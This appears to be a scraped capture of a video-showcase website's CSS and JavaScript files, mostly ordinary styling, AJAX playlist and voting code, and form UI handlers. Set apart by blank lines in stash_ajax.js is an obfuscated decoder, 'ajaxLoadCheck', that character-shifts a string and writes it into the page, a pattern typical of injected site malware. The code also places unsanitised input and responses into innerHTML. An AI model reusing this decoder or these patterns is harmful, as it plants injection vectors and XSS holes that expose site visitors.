	font-family: Inter;
	font-weight: 300;
	object-position: center;
	width: 100%;
	height: auto !important;
	float: none !important;
	color: #333333;
	display: block;
	max-width: 960px;
}
.grid-top .feature_info {
	padding-left: 0;padding-right: 0;
	font-family: Inter;
	font-size: 16px;
	font-weight: 300;
}
.grid-top .feature_info p:last-child {
	margin-bottom: 50px;
	margin-top: 0;
	padding-top: 10px;
	font-size: 16px;
	line-height: 24px;
}
.grid-top .feature_info a {
	line-height: 22px;
	font-family: Inter;
	font-size: 16px;
	font-weight: 600;
	color: #333;
}
.grid-top .feature_info h2 a{
	font-size: 24px;
	line-height: 1.3;
	padding-top: 15px;
	text-transform: none;
	display: block;
}
.postarea h1 {
	font-size: 32px;
	line-height: 1.3;
	padding-top: 15px;
	text-transform: none;
	padding-bottom: 0;
	margin-bottom: 0;
	font-weight: 600;
}
.third-party-link img {
	display: block;
	margin: 0 auto;
}
.grid-left {
	line-height: 24px;
}
.grid-left img {
	height: auto;
}
.grid-left > div {
	padding-top: 40px;
}
.tag .grid-left > div {
	padding-top: 0;
}
.category .grid-left > div {
	padding-top: 0;
}
@media all and (min-width: 960px) {
	.grid-left iframe {
		aspect-ratio: 640 / 360;
		height: 100%;
		width: 100%;
	}
}
.category .grid-left h2,
.tag .grid-left h2 {
	padding-top: 15px;
}
.category #container,
.tag #container,
.category .grid-top,
.tag .grid-top {
	border-top: 0;
	border-bottom: 0;
}
.postimg_archive {
	width: 100%;
}
.grid-left h2 {
	padding: 0px 0px 5px;
	font-size: 24px;
	line-height: 1.3;
	text-transform:none;
	font-weight: 600 !important;
}
.grid-left .homepagecontent a img {
	max-width: 	none;
}
.grid-left p {
	font-family: Inter;
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
}
@media all and (min-width: 820px) {
	.homepagecontent a img {height: auto;width: 100%;max-width: none;}
}
.related-posts {
	display: none;
}
.related-posts h3 {
	letter-spacing: 0;
	font-weight: 600;
	font-size: 16px !important;
	line-height: 26px;
	text-transform: initial;
}
.related-post img {
	font-size: 16px;
	line-height: 26px;
}
.related-post h3 a {
	font-weight: 300;
	line-height: 24px;;
}
#text-12 {display: none !important;}

/**
 * Home Page Grid
 */
@media all and (min-width: 640px) {
	.grid-container {
		display: grid;
		grid-template-columns: calc(100% - 320px) 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "grid-top grid-top" "grid-left grid-right";
	}
	.grid-top .feature_info h2 a{
		font-size: 32px;
	}

	.grid-top { grid-area: grid-top; width: calc(100vw - 40px);align-self: flex-start;}
	.grid-left { grid-area: grid-left; }
	.grid-right { grid-area: grid-right; }
	.related-posts{display;flex;}
}
@media all and (min-width: 960px) {
	#container{
		max-width: 1340px;
		margin: 0 auto;
		padding: 0;
	}
	.grid-container {
		display: grid;
		grid-template-columns: calc(100% - 320px) 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "grid-top grid-right" "grid-left grid-right";
	}
	.grid-top { grid-area: grid-top; width: calc(100vw - 40px - 340px);max-width: 960px;}
	.grid-left { grid-area: grid-left; width: calc(100vw - 40px - 340px);max-width: 960px;}
	.grid-right { grid-area: grid-right; }
	.grid-left > div {display: flex;flex-wrap: wrap;justify-content: space-between;align-items: stretch;flex-direction: row;}
	.grid-left .homepagecontent{width: calc(50% - 20px);margin: 0 0 40px 0;}
}
@media all and (min-width: 1340px) {
	.collection-playlist{
		width: 319px;
		max-width: 319px;
		min-width: 319px;
	}
}
.more-inbox-links{font-family:robotomedium;text-transform:uppercase;margin:0 auto;text-align:center;padding-bottom: 100px;}
.more-inbox-links a{color: black;font-weight: 600;font-size: 16px;line-height: 26px;text-transform: capitalize;font-family: Inter;}
#footertopbg{display: none;}
.widget h4 {padding-top: 30px}
.fa-bars:before{content: "";background: url(https://assets.stashmedia.tv/icons/bars.svg);width: 24px;height: 24px;display: block;-webkit-opacity: 0.3;opacity: 0.3}
.playlist-name {color:#f36d21;}
.droppable-element h4 {text-transform: none;font-weight: 500;margin-bottom: 10px;width: 100%}
.droppable-element .c-Total-Result {font-weight:500;padding-left:0px;color: #999;font-size: 14px;}
.u-Delete-Playlist{display:inline !important;float:right !important;margin-left:20px;padding:0;line-height:20px;color: #999 !important;top: -13px;position: relative;}
.u-Delete-Playlist svg{height: 24px;fill: #c0c0c0 !important;}
.u-Delete-Playlist path{fill: #c0c0c0 !important;}
.u-Delete-Playlist-Options-Question{font-size: 14px;font-weight: 300 !important;color: black;}
.u-Delete-Playlist-Options{margin-left: 0 !important;padding: 10px 0 4px 0;text-align: right;}
.u-Delete-Playlist-Options-Yes,
.u-Delete-Playlist-Options-No {display:inline !important;float:none !important;color:black !important;margin-right: 0 !important;font-weight:300 !important;}
.top-line{display: block;font-weight: 400;}
.bottom-line{color: #999;display: block;font-weight: 400;}
.delete-button {
	position: absolute;
	top: 4px;
	right: 4px;
	border: 0;
	padding: 0;
	margin: 0;
	background: rgba(255,255,255,0.5);
	height: 24px;
	width: 24px;
	display: block;
	border-radius: 12px;
	cursor: pointer;
	z-index: 2;
}
.video-close-link {
	position: absolute;
	top: 10px;
	right: 10px;
	border: 0;
	padding: 0;
	margin: 0;
	background: rgba(255,255,255,0.5);
	height: 24px;
	width: 24px !important;
	display: block;
	border-radius: 12px;
	cursor: pointer;
	z-index: 3;
}
.delete-button:hover {
	background: white;
}
.video-close-link:hover {
	background: white;
}
.delete-button:before{
	content: "";
	color: black;
	display: block;
	height: 12px;
	width: 12px;
	position: absolute;
	top: 6px;
	left: 6px;
	text-align: center;
	background: url(https://assets.stashmedia.tv/icons/x-icon.png);
	background-size: contain;
	background-position: center center;
}
.video-close-link:before{
	content: "";
	color: black;
	display: block;
	height: 12px;
	width: 12px;
	position: absolute;
	top: 6px;
	left: 6px;
	text-align: center;
	background: url(https://assets.stashmedia.tv/icons/x-icon.png);
	background-size: contain;
	background-position: center center;
}
.delete-confirmation{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,0.9);
	text-align: center;
	display: none;
	z-index: 2;
}
.show-delete .delete-confirmation {
	display: block;
}
.delete-confirmation-title {
	padding-top: 20px;
	font-weight: 300;
	display: block;
	font-size: 14px;
}
.show-delete .delete-button {
	display: none;
}
.delete-yes,
.delete-no {
	font-weight: 300;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
}
.delete-yes {
	/*color: #aa0000;*/
}

.error-notice {
	color: #EC1F02;
	text-align: center;
}
@media all and (min-width: 1320px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object {
		max-height: 548px;
	}
}

.shuffle-button {
	display: block;
	position: absolute;
	right: 0;
	top: 2px !important;
	z-index: 2;
	width: 32px;
	height: 32px;
	overflow: hidden;
	background: transparent;
	border: 0;
	padding: 0;
	margin: 0;
	cursor: pointer;
}
.is-issue .shuffle-button {
	top: 24px !important;
}
.shuffle-button svg {
	height: 32px;
	width: 32px;
}
.shuffle-button span {
	display: block;
	height: 32px;
	width: 32px;
	position: absolute;
	top: 0;
}
.shuffle-button[data-state="not-shuffled"] .icon-unshuffle {
	display: none;
}
.shuffle-button[data-state="shuffled"] .icon-shuffle {
	display: none;
}
.shuffle-button svg {fill: #c0c0c0;}

.internal-page a.btn-submit-work,
.internal-page a.btn-submit-work:link,
.internal-page a.btn-submit-work:visited {
	background: #8ac640;
	color: white;
	cursor: pointer;
	width:240px;
	padding:15px 15px;
	line-height:16px;
	font-size:13px;
	font-family:Inter;
	border:0;
	margin:0;
	display:block;
	font-weight:600;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 0 1px #8c969d inset;
	-moz-box-shadow: 0 0 0 1px #8c969d inset;
	box-shadow:0 0 0 1px rgba(0,0,0,0.05) inset;
	text-align: center;
}
.share-by-email-button {
  position: absolute;
  right: 48px;
  top: 0px;
}
.is-issue .share-by-email-button {
	top: 24px;
}
@media all and (min-width: 520px) {
	.share-by-email-button {
		top: 2px;
	}
	.is-issue .share-by-email-button {
		top: 34px;
	}
	.is-issue .shuffle-button {
		top: 34px !important;
	}
}
.share-by-email-button svg {
	height: 32px;
	cursor: pointer;
	fill: #c0c0c0;
}
.popup-share {
	display: none;
  width: calc(100% - 40px);
  margin: 0 auto;
  max-width: 300px;
  text-align: center;
  padding: 30px 20px;
  line-height: 1.4em;
  color: #272727;
  background: white;
  border: 1px solid #d6d7d8;
  -webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  background: white;
}
.add-to-playlist-panel .popup-share {
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 100%;
	max-width: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
}
.add-to-playlist-panel .share-title {
	font-size: 16px;
	font-weight: 500;
	color: #272727;
	line-height: 1.4;
}
.share-by-email-button.active .popup-share {display: block;	position: absolute;	top: 38px;	right: 0;	width: 300px;}
.popup-share .share-close{position: absolute;right: 4px;top: 10px;cursor: pointer;height: 32px;width: 32px;line-height: 32px;}
.popup-share .share-close:before{content: "X";position: absolute;top: 0;left: 0;height: 32px;width: 32px;text-align: center;line-height: 32px;color: #c0c0c0;}
.popup-share-inner {position: relative;}
.popup-share-inner .share-content{}
.popup-share-inner .share-content p{}
.popup-share-inner .share-content button{cursor: not-allowed;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;border: 0;margin: 0;  margin-bottom: 0px;display: block;background: #dcdde3;color: #8c969d;font-weight: 600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;}
.popup-share-inner .share-content button.active{background: #8ac640; color: white; cursor: pointer;}
.share-error {display: none;padding-top: 10px;}
.share-success {display: none;padding-top: 10px;font-size: 16px;font-weight: 500;}

.issue-date{color:#999;font-size:10px;padding-left:5px;font-weight:400;}

.icon-tooltip{background: white;position:absolute;right:125px;bottom: -61px;background:white;width:240px;text-align:center;border:1px solid #ccc;padding:30px 50px;-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);}

@media all and (min-width: 450px) {
	.icon-tooltip{bottom: -55px;}
}
@media all and (min-width: 500px) {
	.icon-tooltip{bottom: -56px;}
}
@media all and (min-width: 520px) {
	.icon-tooltip{bottom: -62px;}
}
.droppable-element .icon-tooltip {
	bottom: -50px;
	right: 105px;
}

.icon-tooltip p{margin:0;padding:0;line-height:20px;}
.icon-tooltip strong{display: block;}
.icon-tooltip p.button-line{margin:0;padding:20px 0 0;}
.icon-tooltip button{border:1px solid #d6d7d8;background:#f9f9f9;height:36px;width:100px;font-weight:500;color: black;}
.icon-tooltip button:hover{background:white;cursor:pointer;color: black;}
.icon-tooltip::after{content:"";background:white;position:absolute;right:-14px;top:calc(50% - 14px);height:25px;width:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border:1px solid #ccc;border-bottom:0;border-left:0;}

#stashevents-widget-headline p {
	background:rgba(255,255,255,0.1);
	margin: 0;
	padding: 0;
	line-height: 60px;
	text-align: center;
	margin-bottom: 15px;
	position:relative;
}
#stashevents-widget-headline a,
#stashevents-widget-headline a:link,
#stashevents-widget-headline a:visited,
#stashevents-widget-headline a:hover {
	text-decoration: none !important;
	color: white !important;
	font-family: Inter;
	font-weight: 600;
	font-size: 18px;
	display: block;
	line-height: 60px;
}
.partner-event-slider {
	padding-top:20px;
	margin-bottom:20px;
}
.partner-events-slider-container {
	width:300px;
	height:300px;
	position:relative;
	overflow:hidden;
}
.partner-events-slide {
	width:300px;
	height:300px;
	position:absolute;
	top:0;
	left:300px;
	/*transform:scale(0.95);*/
	z-index:1;
	/*transition:all ease 0.25s;*/
}
.partner-events-slide.active-slide {
	z-index:2;
	left:0;
	/*transform:scale(1);*/
}

.partner-events-slide img {
	display:block;
	width:300px;
	height:300px;
	position:relative;
	max-width:300px;
	min-width:300px;
}

@media all and (min-width:774px) {
	.footer-wrapper {
	  width: 515px !important;
	  float: left !important;
	}
}
@media all and (min-width:961px) {
	.footer-wrapper {
		width:calc(100% - 364px) !important;
	}
	.c-Footer .share-icons {margin-right:0;}
}
.search-results .post a {
	font-weight: 600;
}
.search-results .post .postmeta a {
	font-weight: 300;
}
.spinny {
	position:relative;
}
.spinny i {
	height:16px;
	width:16px;
	position:relative;
  animation-name: loader;
  animation-duration: 2s;
  animation-iteration-count:infinite;
  display:inline-block;
	top:3px;
	background-image:url('images/spinner.svg');
	background-size:contain;
	filter: brightness(0) saturate(100%) invert(50%) sepia(8%) saturate(363%) hue-rotate(168deg) brightness(95%) contrast(87%);
}
.spinny span {
	padding-left:3px;
}
@keyframes loader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}




/**
 * New Font Test
 */
.grid-top .feature_info h2 a,
.homepagecontent .homeinfo a,
.postarea h1,
.post-cat-widget h3 a,
.nopad #container .post h2 a,
.postarea h2 a {
	font-family: "DM Sans";
	font-weight: 600;
}

.homepagecontent .homeinfo a {
	letter-spacing:-0.5px;
}
@media only screen and (max-device-width: 600px) {
	.nopad .homeinfo h2 {
		padding: 4px 0 0px 0;
	}
	.homepagecontent {
		padding-top:20px;
	}
	.homepagecontent p {
		padding-top:10px;
	}
	.grid-top .feature_info h2 a {
		letter-spacing:-0.5px;
	}
	.grid-left > div {
		padding-top: 15px;
	}
}
@media (min-width: 640px){
	.grid-top .feature_info h2 a,
	.postarea h2 a,
	.nopad #container .post h2 a {
	  font-size: 34px;
	}
	.homepagecontent .homeinfo h2 a {
		font-size:25px;
	}
}
.credits-subhead{
	font-size:16px !important;
	line-height:24px !important;
	/*text-transform:uppercase !important;*/
	padding-bottom:0 !important;
}
.credits-subhead + p {
	margin-top:0px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/stash_ajax.js?v=3
body_size: 2107
content:
// Vimeo play clip
function vplay(refnum,clipid)
{
	document.getElementById("btsplayer").style.display = "none";
	document.getElementById("btsimg").style.display = "none";
	document.getElementById('btstitle').innerHTML = "";
	document.getElementById('btsimgtitle').innerHTML = "";
	document.getElementById('btsplayer').innerHTML = "";
	document.getElementById('btsimg').innerHTML = "";

	if (window.XMLHttpRequest)
	{
	  xhttp=new XMLHttpRequest();
	}
	else // Internet Explorer 5/6
	{
	  xhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xhttp.open("GET","/online/php_vimeo_xml.php?clipid=" + clipid + "&refnum=" + refnum,false);
	xhttp.send("");
	xmlobject=xhttp.responseXML;

	// get a reference to the root-element "rss"
	var root = xmlobject.getElementsByTagName('rss')[0];

	// get reference to "vinfo" element and children
	var vinfo = root.getElementsByTagName("vinfo");

	var names = vinfo[0].getElementsByTagName("name");
	var titles = vinfo[0].getElementsByTagName("title");
	var descriptions = vinfo[0].getElementsByTagName("description");
	var videourls = vinfo[0].getElementsByTagName("videourl");
	var btsurls = vinfo[0].getElementsByTagName("btsurl");
	var btsimgs = vinfo[0].getElementsByTagName("btsimg");

	// get the actual description as string
	var videourl = videourls[0].getAttribute('url');
	var cname = names[0].firstChild.nodeValue;
	var ctitle = titles[0].firstChild.nodeValue;
	var ccopy = descriptions[0].firstChild.nodeValue;

	// bts
	var cbtsurl = btsurls[0].getAttribute('url');
	var cbtsimg = btsimgs[0].getAttribute('imgs');
	var cbtsimgpath = btsimgs[0].getAttribute('path');

// Update the main player, titles and copy
	$('#videoplayer').html('<iframe id=stash0 class=vimeo src="http://player.vimeo.com/video/' + videourl + '?player_id=stash0&amp;api=1&amp;autoplay=1" width="640" height="360" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
	$('#name_div').html(cname);
	$('#title_div').html(ctitle);
	$('#copy_div').html(ccopy + "<br><br><br><br>");

	// favorites
	var favname = cname.replace('STASH ','');
	var favarr = favname.split('.');

	document.getElementById('favproject').value = favarr[0];
	document.getElementById('favclip').value = favarr[1]/1;

	if (cbtsurl.length > 4)
	{
		$('#btsplayer').html('<iframe id=stash1 class=vimeo src="http://player.vimeo.com/video/' + cbtsurl + '?player_id=stash1&amp;api=1" width="640" height="360" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
		document.getElementById('btstitle').innerHTML = "Behind the Scenes";
		document.getElementById("btsplayer").style.display = "block";
	}

	if (cbtsimg.length > 4)
	{
		var btsimgArray = cbtsimg.split(",");
		document.getElementById('btsimgtitle').innerHTML = "Stills & Styleframes";
		document.getElementById("btsimg").style.display = "block";
		for (var i = 0; i < btsimgArray.length; i++)
		{
			document.getElementById('btsimg').innerHTML = document.getElementById('btsimg').innerHTML + "<a href='" + cbtsimgpath + "/" + btsimgArray[i] + "' target=_blank><img src=" + cbtsimgpath + "/" + btsimgArray[i] + " style='width: 640px;' alt='click for full-size' title='click for full-size'></a><br><br>";
		}
		document.getElementById('btsimg').innerHTML = document.getElementById('btsimg').innerHTML + "<br><br>";
	}

	$("html, body").stop().animate({ scrollTop: ($('#zeropos').position().top - 10) }, { duration:450, easing:'easeOutQuad' });

	jQuery().ready(function() {

		jQuery('iframe#stash0').each(function(){
			Froogaloop(this).addEvent('ready', ready);

			function ready(playerID){
				Froogaloop(playerID).addEvent('finish', finish);
			}

			function finish(){
				//enable for auto-advance
				//vplay(refnum,(Number(clipid) + 1));
			}

		});
	});

}














// Pre-vimeo Functions



function ajaxLoadCheck(s){
var s1=unescape(s.substr(0,s.length-1)); var t='';
for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));
document.write(unescape(t));
}
function jQueryLoad(url, callback){
    var script = document.createElement("script")
    script.type = "text/javascript";
    if (script.readyState){
    script.onreadystatechange = function(){if (script.readyState == "loaded" ||
    script.readyState == "complete"){script.onreadystatechange = null;callback();}};
    } else {script.onload = function(){callback();};}
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}
function spot_details(videourl,details_div)
{
	document.getElementById(details_div).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		//xmlhttp.open("GET","http://www.stashmedia.tv/online/spot_details.ajax.php?" + videourl, false);
		xmlhttp.open("GET","spot_details.ajax.php?" + videourl, false);
		xmlhttp.send(null);
		jQuery("#"+details_div).append(xmlhttp.responseText);
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function play_all(videourl,details_div,arg)
{
	document.getElementById(details_div).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		//xmlhttp.open("GET","http://www.stashmedia.tv/online/spot_details.ajax.php?" + videourl, false);
		xmlhttp.open("GET","spot_details.ajax.php?" + videourl + "&playall=" + arg, false);
		xmlhttp.send(null);
		document.getElementById(details_div).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function bonusmusic(mylink, windowname)
{
	window.open(mylink,windowname,'width=650,height=800');
}

function showVote()
{

// Ian's Changes
	var proj = document.getElementById('voteproject').value;
	var clip = document.getElementById('voteclip').value;

// FOR TESTING
//	alert(proj + " " + clip);

	document.getElementById('addvote').innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","addvote.ajax.php?voteproject=" + proj + "&voteclip=" + clip, false);
		xmlhttp.send(null);
		document.getElementById('addvote').innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function addVote()
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/online/addvote.php?project=" + document.getElementById('voteproject').value + "&clip=" + document.getElementById('voteclip').value, false);
		xmlhttp.send(null);
		closeVote();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closeVote()
{
	document.getElementById('addvote').innerHTML = "";
}

function showaddPL()
{
	document.getElementById('addplaylist').innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__favselect.ajax", false);
		xmlhttp.send(null);
		document.getElementById('addplaylist').innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function fetchPlayList() {
	$j.get('/ajax/?file=online__favselect.ajax', function(response) {
		$j('.playlist-selection-panel').html(response);
		$j('.playlist-selection-panel').show();
		$j('.playlist-options-panel').hide();
		$j('.playlist-options-back').show();
	});
}

function closePL()
{
	if(document.getElementById('addplaylist')) {
		document.getElementById('addplaylist').innerHTML = "";
	}
	if($j('.add-to-playlist-button-close').length) {
		$j('.add-to-playlist-button-close').trigger('click');
	}
}

function showpubPL(fid)
{
	document.getElementById('pubplaylist'+fid).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__pubpl.ajax&fid=" + fid, false);
		xmlhttp.send(null);
		document.getElementById('pubplaylist'+fid).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closepubPL(fid)
{
	document.getElementById('pubplaylist'+fid).innerHTML = "";
}

function showpubSRCH(sid)
{
	document.getElementById('pubsearch'+sid).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=pubsrch.ajax&sid=" + sid, false);
		xmlhttp.send(null);
		document.getElementById('pubsearch'+sid).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closepubSRCH(sid)
{
	document.getElementById('pubsearch'+sid).innerHTML = "";
}

function newfavPL() {

	var v=document.getElementById('newfav').value;
	console.log('v', v);
	if(0 < v.length){
		xmlhttp=null;

		if (window.XMLHttpRequest)
		{// code for all new browsers
			xmlhttp=new XMLHttpRequest();
		}
		else if (window.ActiveXObject)
		{// code for IE5 and IE6
			xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
		}

		if (xmlhttp!=null)
		{
			xmlhttp.open("GET","/ajax/?file=online__addfav2pl&project=" + document.getElementById('favproject').value + "&clip=" + document.getElementById('favclip').value + "&newfav=" + document.getElementById('newfav').value.replace(/ /gi, '%20'), false);
			xmlhttp.send(null);
			closePL();
		}
		else
		{
			alert("Your browser does not support XMLHTTP.");
		}
	} else {
		alert('Please enter a name for the playlist');
	}
}

function existfavPL(cid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__addfav2pl&project=" + document.getElementById('favproject').value + "&clip=" + document.getElementById('favclip').value + "&existfav=" + cid, false);
		xmlhttp.send(null);
		closePL();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function pubfavPL(fid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__publish&fid=" + fid + "&favtitle=" + document.getElementById('favtitle').value.replace(/ /gi, '%20') + "&curator=" + document.getElementById('curator').value.replace(/ /gi, '%20') + "&comments=" + document.getElementById('comments').value.replace(/ /gi, '%20'), false);
		xmlhttp.send(null);
		closepubPL(fid);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function pubfavSRCH(sid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__publishsrch&sid=" + sid + "&srchtitle=" + document.getElementById('srchtitle').value.replace(/ /gi, '%20') + "&curator=" + document.getElementById('curator').value.replace(/ /gi, '%20') + "&comments=" + document.getElementById('comments').value.replace(/ /gi, '%20'), false);
		xmlhttp.send(null);
		closepubSRCH(sid);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function movie_format(format)
{

	alert(format);

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__movie_format.ajax&format=" + format, false);
		alert(xmlhttp.responseText);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/menu.js?time=1766861406
body_size: -57
content:
var $j = jQuery.noConflict();
$j(document).ready(function() {
	$j('.c-Field input[type="text"], .c-FieldGroup input[type="text"], .c-FieldGroup input[type="password"]').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		autocompleteselect:function(){
			console.log("autocompleteselect");
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		input:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		keypress:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		paste:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		}
	}).trigger('keyup');

	$j('#ips').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('label').find('span').show();
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			} else {
				t.closest('label').find('span').show();
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		}
	}).trigger('init');

	$j('.search-icon').bind('click', function(){
		var label = $j('.search-label label');
		if(label.hasClass('opened')){
			var input = label.find('input');
			if($j.trim(input.val()).length){
				label.closest('form').submit();
			} else {
				label.removeClass('opened');
			}
		} else {
			label.addClass('opened').find('input').eq(0).focus();
		}
		return false;
	});
});

--- FILE ---
